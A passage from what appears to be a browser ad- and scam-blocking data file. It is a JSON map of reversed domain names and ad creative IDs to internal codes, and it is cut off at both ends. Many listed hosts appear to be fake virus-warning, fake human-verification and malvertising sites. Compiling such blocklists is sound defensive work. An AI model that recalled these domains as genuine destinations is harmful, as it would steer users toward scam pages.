et":"1#1:64875","pot.zuqshgejzlyj":"1#1:64875","zyx.czf8ns92.ipa":"1#1:64875","latigid.htworg-sdnuf":"1#1:64875","pohs.wtoudoudip":"1#1:64875","moc.gatbm.ndc":"1#1:64875","moc.yrotcafxda.tsaesu-btr":"1#1:64875","ecaps.etimas":"1#1:64875","moc.noisufsbup-sda.b-rekcart":"1#1:64875","moc.sesulplexip.tsaesu-btr":"1#1:64875","moc.xinus-lepat.3rt":"1#1:64875","moc.hsilbupdagnitekram":"1#1:64875","moc.as.krapsykcul":"1#1:64875","moc.ketuz-mivah.3rt":"1#1:64875","ten.dferuza.10z.jcvfrbtdfbrbrang-lbi":"1#1:64875","moc.tsez-ocip":"1#1:64875","moc.tiehdnusegnerreh.golb":"1#1:64875","moc.edioryht-noissim":"1#1:64875","moc.ediughtlaewlacihte":"1#1:64875","moc.redrawrofecar.441075-tsetal":"1#1:64875","moc.sulp-etnas-sutca.www":"1#1:64875","pohs.rettentsbewtaerg":"1#1:64875","ppa.naecolatigidno.st44f-ppa-nwarp-gnik":"1#1:64875","ni.oc.yfirevnamuh.0oe0qa37ccbuholv3s5d":"1#1:64875","ni.oc.yfirevnamuh.gcnvpa37ccbuhoru3s5d":"1#1:64875","moc.spitnoitcetorpecived.spit":"1#1:64875","moc.ecived-efas":"1#1:64875","orp.tis-77ecnanif":"1#1:64875","moc.mracsnemip":"1#1:64875","ten.swodniw.eroc.bolb.dasdasd2dasdasdas":"1#1:64875","moc.irtrevnoc.noicamr0fnisam":"1#1:64875","orp.acitilanaedaimedaca":"1#1:64875","pot.ambatwvegue":"1#1:64875","ni.oc.yfirevnamuh.gc8vpa37ccbuhgau3s5d":"1#1:64875","moc.enozkepngised.apl":"1#1:64875","enilno.yenruojssenllewdnim":"1#1:64875","ten.swodniw.eroc.bew.31z.02omi5su6210gninrawsuriv":"1#1:64875","pot.prrwhyfgth":"1#1:64875","sbs.sobotor":"1#1:64875","moc.erocsevil55dog.epl":"1#1:64875","oc.apsnaerok.enizagam":"1#1:64875","ni.oc.kcilctobor.grtdi937ccbuhguk2r5d":"1#1:64875","ppa.naecolatigidno.6ief9-ppa-daehremmah":"1#1:64875","moc.noitnetnisuodnemert":"1#1:64875","moc.rettebwonevil":"1#1:64875","ni.oc.kcilctobor.0l3n0a37ccbuhoq8er5d":"1#1:64875","ofni.xiralevk":"1#1:64875","moc.syarpseirolac":"1#1:64875","kcilc.evitciderp-hsac":"1#1:64875","orp.elbairavylluflliw":"1#1:64875","ten.skreprallod":"1#1:64875","enilno.eracswapemirp":"1#1:64875","moc.wondrohcnabew":"1#1:64875","ni.oc.yfirevnamuh.0i9qpa37ccbuhghp3s5d":"1#1:64875","ni.oc.yfirevnamuh.0utsta37ccbuhgpd9s5d":"1#1:64875","evil.kuytiruceseraccp":"1#1:64875","moc.lliuq-ohceaidem":"1#1:64875","moc.zdaerdnasweiver":"1#1:64875","ppa.naecolatigidno.g5rdg-ppa-esrohaes":"1#1:64875","kcilc.oenteks":"1#1:64875","moc.eroctthgirb":"1#1:64875","pohs.lacinhcetbewdelggot":"1#1:64875","ten.ecitonmooriok":"1#1:64875","moc.evawreviri":"1#1:64875","moc.eruceslrukcart":"1#1:64875","zyx.ubdstr":"1#1:64875","moc.fagsunob":"1#1:64875","aidem.irt.tsaesu-btr":"1#1:64875","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:64875","moc.nipshctilg":"1#1:64875","moc.0101rolocotohp":"1#1:64875","moc.crasmetsys.sj":"1#1:64875","knil.ppa.ifos":"1#1:64875","moc.xdanoev.10-xda":"1#1:64875","moc.swentsunk.sj":"1#1:64875","moc.ppatcaerym.sj":"1#1:64875","ofni.norfssepsz.op":"1#1:64875","ofni.htaprider.4su-og":"1#1:64875","moc.nesemirpadanac":"1#1:64875","moc.uatsenerutuf":"1#1:64875","latigid.ssergorppets":"1#1:64875","moc.strelateiuq.spit":"1#1:64875","moc.buhediugenituor.og":"1#1:64875","moc.ekihegdirnaeco":"1#1:64875","moc.latrophcetegdirb.09rvha37ccbuh8jfur5d":"1#1:64875","ppa.naecolatigidno.ykmwh-ppa-retsyo":"1#1:64875","ppa.naecolatigidno.num7c-ppa-acro":"1#1:64875","moc.esabbew-weiver":"1#1:64875","ni.oc.kcilctobor.g461qa37ccbuh8d04s5d":"1#1:64875","moc.odxamdc":"1#1:64875","evil.ytirucesevisnefedcp":"1#1:64875","moc.jwanan.www":"1#1:64875","moc.eulcgninrael":"1#1:64875","ppa.naecolatigidno.t3vrj-ppa-hsifknom":"1#1:64875","ni.oc.yfirevnamuh.g22jra37ccbuhgsg5s5d":"1#1:64875","ni.oc.yfirevnamuh.g940sa37ccbuh0j26s5d":"1#1:64875","ten.noissucsidym.gol":"1#1:64875","moc.secapsnaecolatigid.1arf.4-ffdmo":"1#1:64875","moc.omemruoyezimitpo":"1#1:64875","dnob.ueiduk":"1#1:64875","moc.efatnis":"1#1:64875","moc.koohenildaer.apl":"1#1:64875","ni.oc.yfirevnamuh.0om45a37ccbuh077kr5d":"1#1:64875","moc.wolffthgisnidaer":"1#1:64875","moc.ciasompotdef.apl":"1#1:64875","moc.reswenhtlaeh":"1#1:64875","zyx.rt-24732-xk.yalp":"1#1:64875","evil.serucesecivrescp":"1#1:64875","moc.xiftsepeht":"1#1:64875","ppa.naecolatigidno.nynqi-ppa-elahw":"1#1:64875","pot.lwi3q8d0cxnf.sunob":"1#1:64875","moc.latrophcetegdirb.05tf4a37ccbuhgm4jr5d":"1#1:64875","ppa.naecolatigidno.3kihv-ppa-nwarp-gnik":"1#1:64875","orp.cartspozza":"1#1:64875","tseuq.yhifgcdqggd":"1#1:64875","moc.sdnertsuinegeht.www":"1#1:64875","ten.swodniw.eroc.bew.31z.gevrd4su6210gninrawsuriv":"1#1:64875","ppa.naecolatigidno.z6uxi-ppa-krahs":"1#1:64875","moc.swenyliadoruen":"1#1:64875","oi.vdarda.ipa":"1#1:64875","moc.xmznel.2s":"1#1:64875","ten.etaberteg.c8ix4":"1#1:64875","moc.ppatcaerym":"1#1:64875","ofni.htaprider.1su-og":"1#1:64875","ecaps.ladnec":"1#1:64875","moc.321eunevahcnif":"1#1:64875","ofni.htaprider.3su-og":"1#1:64875","moc.zkbsda":"1#1:64875","moc.gj5yx":"1#1:64875","moc.4202-ylloj-atled":"1#1:64875","enilno.kcartgma.kcart":"1#1:64875","ed.gnuhcsroftkramznanif":"1#1:64875","moc.snoitavonersdnalhgih":"1#1:64875","ten.etis-taerg.ainoma":"1#1:64875","ppa.naecolatigidno.mf7dw-ppa-hsifdlog":"1#1:64875","nc.akkef":"1#1:64875","ur.vokirb":"1#1:64875","pohs.sdraugbewlacinhcet":"1#1:64875","ppa.naecolatigidno.ewl7b-ppa-laroc":"1#1:64875","ni.oc.kcilctobor.0jc1qa37ccbuhoi04s5d":"1#1:64875","latigid.slaogmaerd":"1#1:64875","srentrap.lx.kcart":"1#1:64875","ten.swodniw.eroc.bew.31z.enilesor8":"1#1:64875","moc.eignimllehctim":"1#1:64875","evil.kuserucesdnefedcp":"1#1:64875","enilno.dnuerfesier":"1#1:64875","gro.nizagamstiehdnuseg.golb":"1#1:64875","ppa.naecolatigidno.eetrv-ppa-nihcru":"1#1:64875","moc.lixaniah":"1#1:64875","uci.worgefil":"1#1:64875","bulc.wolfetingi.xrt":"1#1:64875","dnob.tekramllub":"1#1:64875","moc.ksed-noisivhcet.apl":"1#1:64875","moc.ksed-noisivhcet":"1#1:64875","ten.swodniw.eroc.bew.31z.27bdxpsu6210gninrawsuriv":"1#1:64875","ppa.naecolatigidno.i4uon-ppa-hsifnwolc":"1#1:64875","ni.oc.kcilctobor.0lrksa37ccbuhoc37s5d":"1#1:64875","nuf.srealknahalewk":"1#1:64875","ni.oc.yfirevnamuh.0519ta37ccbuh8058s5d":"1#1:64875","moc.gprommdiar":"1#1:64875","zyx.emagpupop.mejsdzhc-emag":"1#1:64875","moc.taeh4tiekm":"1#1:64875","evil.96r9g":"1#1:64875","moc.ppaukoreh.27b05f12efbf-kaerf-tif":"1#1:64875","enilno.sepicerecips":"1#1:64875","ni.oc.yfirevnamuh.0br45a37ccbuhoi7kr5d":"1#1:64875","ten.swodniw.eroc.bew.31z.w7esmwsu6210gninrawsuriv":"1#1:64875","evil.buhsregooor":"1#1:64875","moc.ytirapsidecnayonna":"1#1:64875","ni.oc.yfirevnamuh.ge73va37ccbuh888bs5d":"1#1:64875","ni.oc.setagtcennoc.0gest937ccbuhgs0cr5d":"1#1:64875","ni.oc.kcilctobor.g9guu937ccbuh0bqcr5d":"1#1:64875","ni.oc.yfirevnamuh.0pdc4a37ccbuh0bsir5d":"1#1:64875","enilno.noitantep":"1#1:64875","ecaps.nalpenohptseb":"1#1:64875","ni.oc.yfirevnamuh.0mppsa37ccbuh0pb7s5d":"1#1:64875","oi.wolfbew.kcirt-tfilneppert":"1#1:64875","orp.ocsiditsap":"1#1:64875","moc.ezauw.evoloeg":"1#1:64875","ten.swodniw.eroc.bew.31z.mu9ikxsu6210gninrawsuriv":"1#1:64875","ppa.naecolatigidno.52e29-ppa-surlaw":"1#1:64875","ni.oc.kcilctobor.0pvmpa37ccbuh0em3s5d":"1#1:64875","moc.su-erotsijd.www":"1#1:64875","pot.cilereggelatcap":"1#1:64875","lol.iarenima":"1#1:64875","moc.ruzah-konib.3rt":"1#1:64875","ten.dferuza.10z.2eybzhxerhgbjgca-rle":"1#1:64875","moc.btr-mueda.rekcart":"1#1:64875","moc.noitaunitnocgnipoordelttek":"1#1:64875","ved.segap.avatrekcolbda":"1#1:64875","moc.dib-yoj.ed-pmi-vda":"1#1:64875","moc.yawa-em-llor":"1#1:64875","ten.dferuza.10z.fc7cmdkfeeva0hya-eex":"1#1:64875","orp.buhtylana.ffa":"1#1:64875","enilno.dnimlacigol.4v-tsaesu-btr":"1#1:64875","moc.6ndcmb.ndc":"1#1:64875","su.mroftalpda.ffrt":"1#1:64875","oi.citamdib.711sda":"1#1:64875","ofni.htaprider.5su-og":"1#1:64875","moc.uesdnertpot":"1#1:64875","bulc.88pivtt.www":"1#1:64875","moc.wkewtplucs":"1#1:64875","moc.esabbew-weiver.apl":"1#1:64875","moc.latrophcetegdirb.g045ua37ccbuho5t9s5d":"1#1:64875","moc.euqituobirani.www":"1#1:64875","moc.lanruoj-citemsoc":"1#1:64875","moc.spitytirucesecived.spit":"1#1:64875","ni.oc.yfirevnamuh.glkq6a37ccbuh865lr5d":"1#1:64875","orp.aitillom-77ecnanif":"1#1:64875","enilno.egattocdoof":"1#1:64875","enilno.nufyliad":"1#1:64875","moc.29cu":"1#1:64875","ppa.naecolatigidno.3ipqj-ppa-krahs":"1#1:64875","moc.enozelibomtrams.www":"1#1:64875","moc.sevinkainaz":"1#1:64875","ed.noitpecnocec":"1#1:64875","ed.rebuaznevilo":"1#1:64875","moc.mucet-uabm-ymmot.og":"1#1:64875","moc.zdaerdnasweiver.apl":"1#1:64875","rab.9247968-etilx1":"1#1:64875","ni.oc.kcilctobor.gonr4a37ccbuhoqqjr5d":"1#1:64875","moc.eracacnedlog":"1#1:64875","ten.swodniw.eroc.bew.31z.k5h3twsu6210gninrawsuriv":"1#1:64875","nc.cti.scitats":"1#1:64875","pohs.snoitulostenbewtrepxe":"1#1:64875","moc.orpesees":"1#1:64875","moc.eruza.ppaduolc.tsewnapaj.320pmpj":"1#1:64875","moc.sezirpezirp":"1#1:64875","ten.swodniw.eroc.bew.31z.3110623033e3033e3033e":"1#1:64875","ofni.orpraelhcet":"1#1:64875","moc.snoitulosgnigamitnegilletni":"1#1:64875","ten.swodniw.eroc.bolb.5134yabemirp":"1#1:64875","moc.redrawrofecar.611175-tsetal":"1#1:64875","moc.yadothcraeserohtro":"1#1:64875","moc.lanruojekehtopa":"1#1:64875","ni.gniklaicos.www":"1#1:64875","ni.oc.yfirevnamuh.0bnji937ccbuh0or2r5d":"1#1:64875","moc.etakdlrow.ks-21egaytuaeb":"1#1:64875","etis.rekop-sports-nimar":"1#1:64875","ten.swodniw.eroc.bew.31z.u6s8ltsu6210gninrawsuriv":"1#1:64875","dnob.moobnayr":"1#1:64875","orp.tidepmi-77ecnanif":"1#1:64875","ten.eerf4yalp.su":"1#1:64875","moc.golbotsevol.evoloeg":"1#1:64875","ten.tnorfduolc.u0rj41cofp351d":"1#1:64875","moc.pzgjnc":"1#1:64875","moc.dloselasrof.www":"1#1:64875","moc.meresopu":"1#1:64875","moc.trecidsem":"1#1:64875","ppa.naecolatigidno.56uaf-ppa-noil-aes":"1#1:64875","ni.oc.yfirevnamuh.018tsa37ccbuh09j7s5d":"1#1:64875","moc.ofsodskollow":"1#1:64875","moc.stibahhtlaehtrams":"1#1:64875","moc.gnidemdevlohp":"1#1:64875","pot.832uz":"1#1:64875","moc.kcaskcurazile":"1#1:64875","ecaps.yateffat":"1#1:64875","moc.sleehwyk.sj":"1#1:64875","moc.sdaderk":"1#1:64875","bulc.efiltil":"1#1:64875","moc.erotsyalpmlap.2ndc":"1#1:64875","moc.pohscitatseht.t":"1#1:64875","moc.oeevo.sda.401sda":"1#1:64875","ecaps.zkzr24vbli":"1#1:64875","kni.hcetgniruces":"1#1:64875","cc.lllla4nuf.yalp":"1#1:64875","moc.swentsunk":"1#1:64875","moc.tniedargpu":"1#1:64875","ed.nessiw-tiehdnuseg":"1#1:64875","ten.swodniw.eroc.bew.31z.noihsafkoolwen":"1#1:64875","ecaps.seyrotaiva":"1#1:64875","moc.ecnattimer-noznif":"1#1:64875","moc.tekkcalbu":"1#1:64875","moc.latrophcetegdirb.00glaa37ccbuh0t6pr5d":"1#1:64875","ten.swodniw.eroc.bew.31z.yradnoces-3110623033e3033e3033e":"1#1:64875","moc.ecapkcartnur":"1#1:64875","dnob.ubakwl":"1#1:64875","moc.ue-ykcul.omorp":"1#1:64875","uci.nalphtworgevitca":"1#1:64875","moc.ecivedspitorp.spit":"1#1:64875","ten.swodniw.eroc.bolb.22mdskladmlasmkd":"1#1:64875","moc.inretni8888":"1#1:64875","ni.oc.yfirevnamuh.g8mura37ccbuh8j06s5d":"1#1:64875","ni.oc.yfirevnamuh.0vncta37ccbuh86e8s5d":"1#1:64875","ni.oc.kcilctobor.ghcata37ccbuhg688s5d":"1#1:64875","gro.oysaicitonedortnec":"1#1:64875","egap.golbhcet.noitavitca":"1#1:64875","erots.doowlatep":"1#1:64875","semoh.amdkaok":"1#1:64875","moc.pmujtellaw.muimerp":"1#1:64875","ed.nizagam-rekrew-mieh":"1#1:64875","moc.gniddebdetartseb":"1#1:64875","moc.urugkcahefil.www":"1#1:64875","ppa.naecolatigidno.ueowz-2-ppa-supotco":"1#1:64875","pot.sededga":"1#1:64875","ppa.naecolatigidno.di7er-ppa-elahw":"1#1:64875","evil.raneewkat":"1#1:64875","moc.snoitulosgnigamitnegilletni.12":"1#1:64875","dnob.ehtotnigib":"1#1:64875","pot.bkufwjpwohzj":"1#1:64875","ed.etueh-ssuneg.www":"1#1:64875","moc.enipshtooms.yrt":"1#1:64875","pohs.zmuinimod":"1#1:64875","wp.aonilew.ac":"1#1:64875","kcilc.mhtirogla-hsac":"1#1:64875","enilno.treomug":"1#1:64875","evil.seitirucessecivrescp":"1#1:64875","gro.muixevtessa":"1#1:64875","moc.xmertsngised.apl":"1#1:64875","ur.46lavirp":"1#1:64875","ni.oc.kcilctobor.06c1ua37ccbuhgkl9s5d":"1#1:64875","swen.redisnihtlaeh":"1#1:64875","moc.lliuq-ohceaidem.apl":"1#1:64875","enilno.01rf-am":"1#1:64875","moc.semutstcepsnoc":"1#1:64875","dnob.eciovmsg":"1#1:64875","moc.5uh-aeslayor.yalp":"1#1:64875","moc.krowtendaxes":"1#4:1","moc.tfil3":{"crid=373423577&":"1#1:66050","crid=373081736&":"1#1:66050","crid=373166416&":"1#1:66050","crid=373426421&":"1#1:66050","crid=373422744&":"1#1:66050","crid=373168356&":"1#1:66050","crid=373431275&":"1#1:66050","crid=327138285&":"1#1:66050","crid=373000843&":"1#1:66050","crid=373245829&":"1#1:66050","crid=373375343&":"1#1:66050","crid=373082239&":"1#1:66050","crid=365606246&":"1#1:66050","crid=372896269&":"1#1:66050","crid=373470607&":"1#1:66050","crid=373125610&":"1#1:66050","crid=245273708&":"1#1:66050","crid=373827466&":"1#1:66050","crid=373419699&":"1#1:66050","crid=373059830&":"1#1:66050","crid=373026307&":"1#1:66050","crid=371950812&":"1#1:66050","crid=373827320&":"1#1:66050","crid=372799616&":"1#1:66050","crid=373057734&":"1#1:66050","crid=373072961&":"1#1:66050","crid=373653793&":"1#1:66050","crid=373068226&":"1#1:66050","crid=373778162&":"1#1:66050","crid=355698682&":"1#1:66050","crid=327138832&":"1#1:66050","crid=372795306&":"1#1:66050","crid=373420949&":"1#1:66050","crid=373054806&":"1#1:66050","crid=305988197&":"1#1:66050","crid=373067686&":"1#1:66050","crid=373057674&":"1#1:66050","crid=364355963&":"1#1:66050","crid=166974229&":"1#1:66050","crid=373422222&":"1#1:66050","crid=373502422&":"1#1:66050","crid=357714815&":"1#1:66050","crid=373026380&":"1#1:66050","crid=373006373&":"1#1:66050","crid=240007146&":"1#1:66050","crid=373316526&":"1#1:66050","crid=370361661&":"1#1:66050","crid=373028256&":"1#1:66050","crid=373251600&":"1#1:66050","crid=373015889&":"1#1:66050","crid=370625430&":"1#1:66050","crid=369781732&":"1#1:66050","crid=368732853&":"1#1:66050","crid=361632205&":"1#1:66050","crid=373833297&":"1#1:66050","crid=373379309&":"1#1:66050","crid=372739663&":"1#1:66050","crid=368738303&":"1#1:66050","crid=373421976&":"1#1:66050","crid=332052284&":"1#1:66050","crid=373422106&":"1#1:66050","crid=227984009&":"1#1:66050","crid=358763481&":"1#1:66050","crid=373777892&":"1#1:66050","crid=373177866&":"1#1:66050","crid=353108679&":"1#1:66050","crid=373420833&":"1#1:66050","crid=356842155&":"1#1:66050","crid=74535623&":"1#1:66050","crid=214717780&":"1#1:66050","crid=364759942&":"1#1:66050","crid=364516047&":"1#1:66050","crid=13875129&":"1#1:66050","crid=346803591&":"1#1:66050","crid=373461833&":"1#1:66050","crid=372952351&":"1#1:66050","crid=340799691&":"1#1:66050","crid=367804355&":"1#1:66050","crid=355473368&":"1#1:66050","crid=366528216&":"1#1:66050","crid=363571555&":"1#1:66050","crid=348430327&":"1#1:66050","crid=370258450&":"1#1:66050","crid=333791745&":"1#1:66050","crid=338222101&":"1#1:66050","crid=372364664&":"1#1:66050","crid=373132978&":"1#1:66050","crid=359429569&":"1#1:66050","crid=206622124&":"1#1:66050","crid=270357550&":"1#1:66050","crid=358780619&":"1#1:66050","crid=373548786&":"1#1:66050","crid=363874082&":"1#1:66050","crid=369950895&":"1#1:66050","crid=373153366&":"1#1:66050","crid=363564181&":"1#1:66050","crid=366991170&":"1#1:66050","crid=359392048&":"1#1:66050","crid=366529734&":"1#1:66050","crid=327847764&":"1#1:66050","crid=370209915&":"1#1:66050","crid=373421203&":"1#1:66050","crid=362728319&":"1#1:66050","crid=331975600&":"1#1:66050","crid=358780788&":"1#1:66050","crid=331421101&":"1#1:66050","crid=278620869&":"1#1:66050","crid=373300520&":"1#1:66050","crid=331991975&":"1#1:66050","crid=366235487&":"1#1:66050","crid=355563586&":"1#1:66050","crid=373821826&":"1#1:66050","crid=372997509&":"1#1:66050","crid=372337078&":"1#1:66050","crid=347620680&":"1#1:66050","crid=227424216&":"1#1:66050","crid=373054757&":"1#1:66050","crid=110505993&":"1#1:66050","crid=366650584&":"1#1:66050","crid=344931577&":"1#1:66050","crid=363404783&":"1#1:66050","crid=289299903&":"1#1:66050","crid=369607851&":"1#1:66050","crid=366528383&":"1#1:66050","crid=346803873&":"1#1:66050","crid=289296202&":"1#1:66050","crid=366547205&":"1#1:66050","crid=227771124&":"1#1:66050","crid=366770381&":"1#1:66050","crid=333774029&":"1#1:66050","crid=229455690&":"1#1:66050","crid=369922255&":"1#1:66050","crid=348450009&":"1#1:66050","crid=362257219&":"1#1:66050","crid=370260029&":"1#1:66050","crid=368390272&":"1#1:66050","crid=232384303&":"1#1:66050","crid=369574844&":"1#1:66050","crid=369827480&":"1#1:66050","crid=202753472&":"1#1:66050","crid=366968564&":"1#1:66050","crid=363367137&":"1#1:66050","crid=373427777&":"1#1:66050","crid=363878474&":"1#1:66050","crid=365691487&":"1#1:66050","crid=351789017&":"1#1:66050","crid=372956637&":"1#1:66050","crid=251842835&":"1#1:66050","crid=370044867&":"1#1:66050","crid=226984364&":"1#1:66050","crid=302873976&":"1#1:66050","crid=320482316&":"1#1:66050","crid=368935333&":"1#1:66050","crid=373549249&":"1#1:66050","crid=262168766&":"1#1:66050","crid=340654336&":"1#1:66050","crid=333303579&":"1#1:66050","crid=370259899&":"1#1:66050","crid=354959172&":"1#1:66050","crid=370260272&":"1#1:66050","crid=347505289&":"1#1:66050","crid=337959068&":"1#1:66050","crid=203445956&":"1#1:66050","crid=333032825&":"1#1:66050","crid=373420853&":"1#1:66050","crid=318871865&":"1#1:66050","crid=339235863&":"1#1:66050","crid=159606&":"1#1:66050","crid=373420712&":"1#1:66050","crid=331403167&":"1#1:66050","crid=340806260&":"1#1:66050","crid=371129765&":"1#1:66050","crid=372035255&":"1#1:66050","crid=237003796&":"1#1:66050","crid=366528858&":"1#1:66050","crid=370263358&":"1#1:66050","crid=373424182&":"1#1:66050","crid=361049844&":"1#1:66050","crid=315172854&":"1#1:66050","crid=373106696&":"1#1:66050","crid=144486379&":"1#1:66050","crid=347505708&":"1#1:66050","crid=373169583&":"1#1:66050","crid=373529273&":"1#1:66050","crid=358202046&":"1#1:66050","crid=340647181&":"1#1:66050","crid=327867747&":"1#1:66050","crid=371811864&":"1#1:66050","crid=206151123&":"1#1:66050","crid=370438577&":"1#1:66050","crid=336407121&":"1#1:66050","crid=366880000&":"1#1:66050","crid=372990670&":"1#1:66050","crid=348065781&":"1#1:66050","crid=334317735&":"1#1:66050","crid=366816937&":"1#1:66050","crid=373054189&":"1#1:66050","crid=229821792&":"1#1:66050","crid=363564235&":"1#1:66050","crid=272585699&":"1#1:66050","crid=349349541&":"1#1:66050","crid=360990201&":"1#1:66050","crid=373780677&":"1#1:66050","crid=372686518&":"1#1:66050","crid=372776060&":"1#1:66050","crid=340909546&":"1#1:66050","crid=373772793&":"1#1:66050","crid=332942041&":"1#1:66050","crid=305158318&":"1#1:66050","crid=340653093&":"1#1:66050","crid=262683913&":"1#1:66050","crid=371828068&":"1#1:66050","crid=373742891&":"1#1:66050","crid=369606850&":"1#1:66050","crid=340687643&":"1#1:66050","crid=372770505&":"1#1:66050","crid=228184233&":"1#1:66050","crid=370660787&":"1#1:66050","crid=229037933&":"1#1:66050","crid=85047247&":"1#1:66050","crid=372758311&":"1#1:66050","crid=366781963&":"1#1:66050","crid=264860111&":"1#1:66050","crid=264865981&":"1#1:66050","crid=353136998&":"1#1:66050","crid=210413183&":"1#1:66050","crid=340671371&":"1#1:66050","crid=332092498&":"1#1:66050","crid=366880249&":"1#1:66050","crid=371937174&":"1#1:66050","crid=353946908&":"1#1:66050","crid=331427206&":"1#1:66050","crid=373066767&":"1#1:66050","crid=338984371&":"1#1:66050","crid=373056139&":"1#1:66050","crid=345177756&":"1#1:66050","crid=366475993&":"1#1:66050","crid=271064671&":"1#1:66050","crid=373226832&":"1#1:66050","crid=348239910&":"1#1:66050","crid=373083805&":"1#1:66050","crid=331854180&":"1#1:66050","crid=370261008&":"1#1:66050","crid=366535546&":"1#1:66050","crid=366530183&":"1#1:66050","crid=366770013&":"1#1:66050","crid=323563097&":"1#1:66050","crid=366680059&":"1#1:66050","crid=373055552&":"1#1:66050","crid=332831711&":"1#1:66050","crid=373563297&":"1#1:66050","crid=228476495&":"1#1:66050","crid=289309978&":"1#1:66050","crid=318937466&":"1#1:66050","crid=363567034&":"1#1:66050","crid=372692918&":"1#1:66050","crid=342960439&":"1#1:66050","crid=331764002&":"1#1:66050","crid=366540789&":"1#1:66050","crid=371819968&":"1#1:66050","crid=345516176&":"1#1:66050","crid=323546369&":"1#1:66050","crid=308665579&":"1#1:66050","crid=323665005&":"1#1:66050","crid=308675319&":"1#1:66050","crid=148996241&":"1#1:66050","crid=358752456&":"1#1:66050","crid=323583972&":"1#1:66050","crid=371591952&":"1#1:66050","crid=312301401&":"1#1:66050","crid=323663088&":"1#1:66050","crid=358751014&":"1#1:66050","crid=309489420&":"1#1:66050","crid=363191032&":"1#1:66050","crid=323555575&":"1#1:66050","crid=372778657&":"1#1:66050","crid=307816838&":"1#1:66050","crid=309021443&":"1#1:66050","crid=343089720&":"1#1:66050","crid=307813896&":"1#1:66050","crid=227733115&":"1#1:66050","crid=372384856&":"1#1:66050","crid=323663602&":"1#1:66050","crid=323661594&":"1#1:66050","crid=307813788&":"1#1:66050","crid=316417662&":"1#1:66050","crid=369528438&":"1#1:66050","crid=370546026&":"1#1:66050","crid=308366204&":"1#1:66050","crid=372778920&":"1#1:66050","crid=320171111&":"1#1:66050","crid=151127617&":"1#1:66050","crid=372857288&":"1#1:66050","crid=373033830&":"1#1:66050","crid=371018452&":"1#1:66050","crid=371980217&":"1#1:66050","crid=372827477&":"1#1:66050","crid=372757667&":"1#1:66050","crid=294746043&":"1#1:66050","crid=370786427&":"1#1:66050","crid=151147581&":"1#1:66050","crid=372782202&":"1#1:66050","crid=333975621&":"1#1:66050","crid=319955992&":"1#1:66050","crid=365037970&":"1#1:66050","crid=357089501&":"1#1:66050","crid=367329464&":"1#1:66050","crid=151127475&":"1#1:66050","crid=373125539&":"1#1:66050","crid=372977325&":"1#1:66050","crid=294762698&":"1#1:66050","crid=308365005&":"1#1:66050","crid=151167754&":"1#1:66050","crid=231438075&":"1#1:66050","crid=372347371&":"1#1:66050","crid=373026580&":"1#1:66050","crid=356008295&":"1#1:66050","crid=372881520&":"1#1:66050","crid=373161727&":"1#1:66050","crid=354047863&":"1#1:66050","crid=372785140&":"1#1:66050","crid=363881888&":"1#1:66050","crid=372937125&":"1#1:66050","crid=356003858&":"1#1:66050","crid=373503573&":"1#1:66050","crid=372977799&":"1#1:66050","crid=372601324&":"1#1:66050","crid=359653594&":"1#1:66050","crid=373125129&":"1#1:66050","crid=356820393&":"1#1:66050","crid=234389347&":"1#1:66050","crid=371074989&":"1#1:66050","crid=111640731&":"1#1:66050","crid=371050474&":"1#1:66050","crid=361275301&":"1#1:66050","crid=266216621&":"1#1:66050","crid=349248577&":"1#1:66050","crid=351995936&":"1#1:66050","crid=370604875&":"1#1:66050","crid=343164943&":"1#1:66050","crid=352838072&":"1#1:66050","crid=278433152&":"1#1:66050","crid=340083568&":"1#1:66050","crid=351917530&":"1#1:66050","crid=350989257&":"1#1:66050","crid=347892397&":"1#1:66050","crid=373718262&":"1#1:66050","crid=350387288&":"1#1:66050","crid=371109568&":"1#1:66050","crid=373002171&":"1#1:66050","crid=373775462&":"1#1:66050","crid=2740237&":"1#1:66050","crid=372296326&":"1#1:66050","crid=352188535&":"1#1:66050","crid=364789419&":"1#1:66050","crid=367526534&":"1#1:66050","crid=343837224&":"1#1:66050","crid=348481453&":"1#1:66050","crid=356659489&":"1#1:66050","crid=353987683&":"1#1:66050","crid=373783496&":"1#1:66050","crid=357768005&":"1#1:66050","crid=371109749&":"1#1:66050","crid=312384012&":"1#1:66050","crid=356684592&":"1#1:66050","crid=227145923&":"1#1:66050","crid=349336605&":"1#1:66050","crid=365819005&":"1#1:66050","crid=355472746&":"1#1:66050","crid=353966256&":"1#1:66050","crid=277183003&":"1#1:66050","crid=358173312&":"1#1:66050","crid=365631494&":"1#1:66050","crid=371110289&":"1#1:66050","crid=203970636&":"1#1:66050","crid=354049180&":"1#1:66050","crid=371216838&":"1#1:66050","crid=355026500&":"1#1:66050","crid=349629601&":"1#1:66050","crid=355695013&":"1#1:66050","crid=354242614&":"1#1:66050","crid=356858577&":"1#1:66050","crid=373780293&":"1#1:66050","crid=355219412&":"1#1:66050","crid=234680568&":"1#1:66050","crid=347901034&":"1#1:66050","crid=296559486&":"1#1:66050","crid=226294513&":"1#1:66050","crid=370490501&":"1#1:66050","crid=370441928&":"1#1:66050","crid=349509372&":"1#1:66050","crid=340083728&":"1#1:66050","crid=353959844&":"1#1:66050","crid=354177196&":"1#1:66050","crid=349295584&":"1#1:66050","crid=353052531&":"1#1:66050","crid=356074921&":"1#1:66050","crid=343370396&":"1#1:66050","crid=355046862&":"1#1:66050","crid=357340060&":"1#1:66050","crid=259990000&":"1#1:66050","crid=349595565&":"1#1:66050","crid=349699807&":"1#1:66050","crid=349782466&":"1#1:66050","crid=239973904&":"1#1:66050","crid=370443157&":"1#1:66050","crid=370468318&":"1#1:66050","crid=323515216&":"1#1:66050","crid=349314641&":"1#1:66050","crid=350331155&":"1#1:66050","crid=351163373&":"1#1:66050","crid=370438590&":"1#1:66050","crid=372288390&":"1#1:66050","crid=357912549&":"1#1:66050","crid=204078985&":"1#1:66050","crid=349291268&":"1#1:66050","crid=356652870&":"1#1:66050","crid=370661770&":"1#1:66050","crid=370845706&":"1#1:66050","crid=349343966&":"1#1:66050","crid=370708476&":"1#1:66050","crid=357524651&":"1#1:66050","crid=370663123&":"1#1:66050","crid=352407201&":"1#1:66050","crid=349462136&":"1#1:66050","crid=343168292&":"1#1:66050","crid=370476104&":"1#1:66050","crid=349572571&":"1#1:66050","crid=303662761&":"1#1:66050","crid=343861507&":"1#1:66050","crid=373097933&":"1#1:66050","crid=370221598&":"1#1:66050","crid=373552417&":"1#1:66050","crid=371650871&":"1#1:66050","crid=137109198&":"1#1:66050","crid=373438547&":"1#1:66050","crid=361447223&":"1#1:66050","crid=361445363&":"1#1:66050","crid=318248034&":"1#1:66050","crid=321385627&":"1#1:66050","crid=363356613&":"1#1:66050","crid=352414012&":"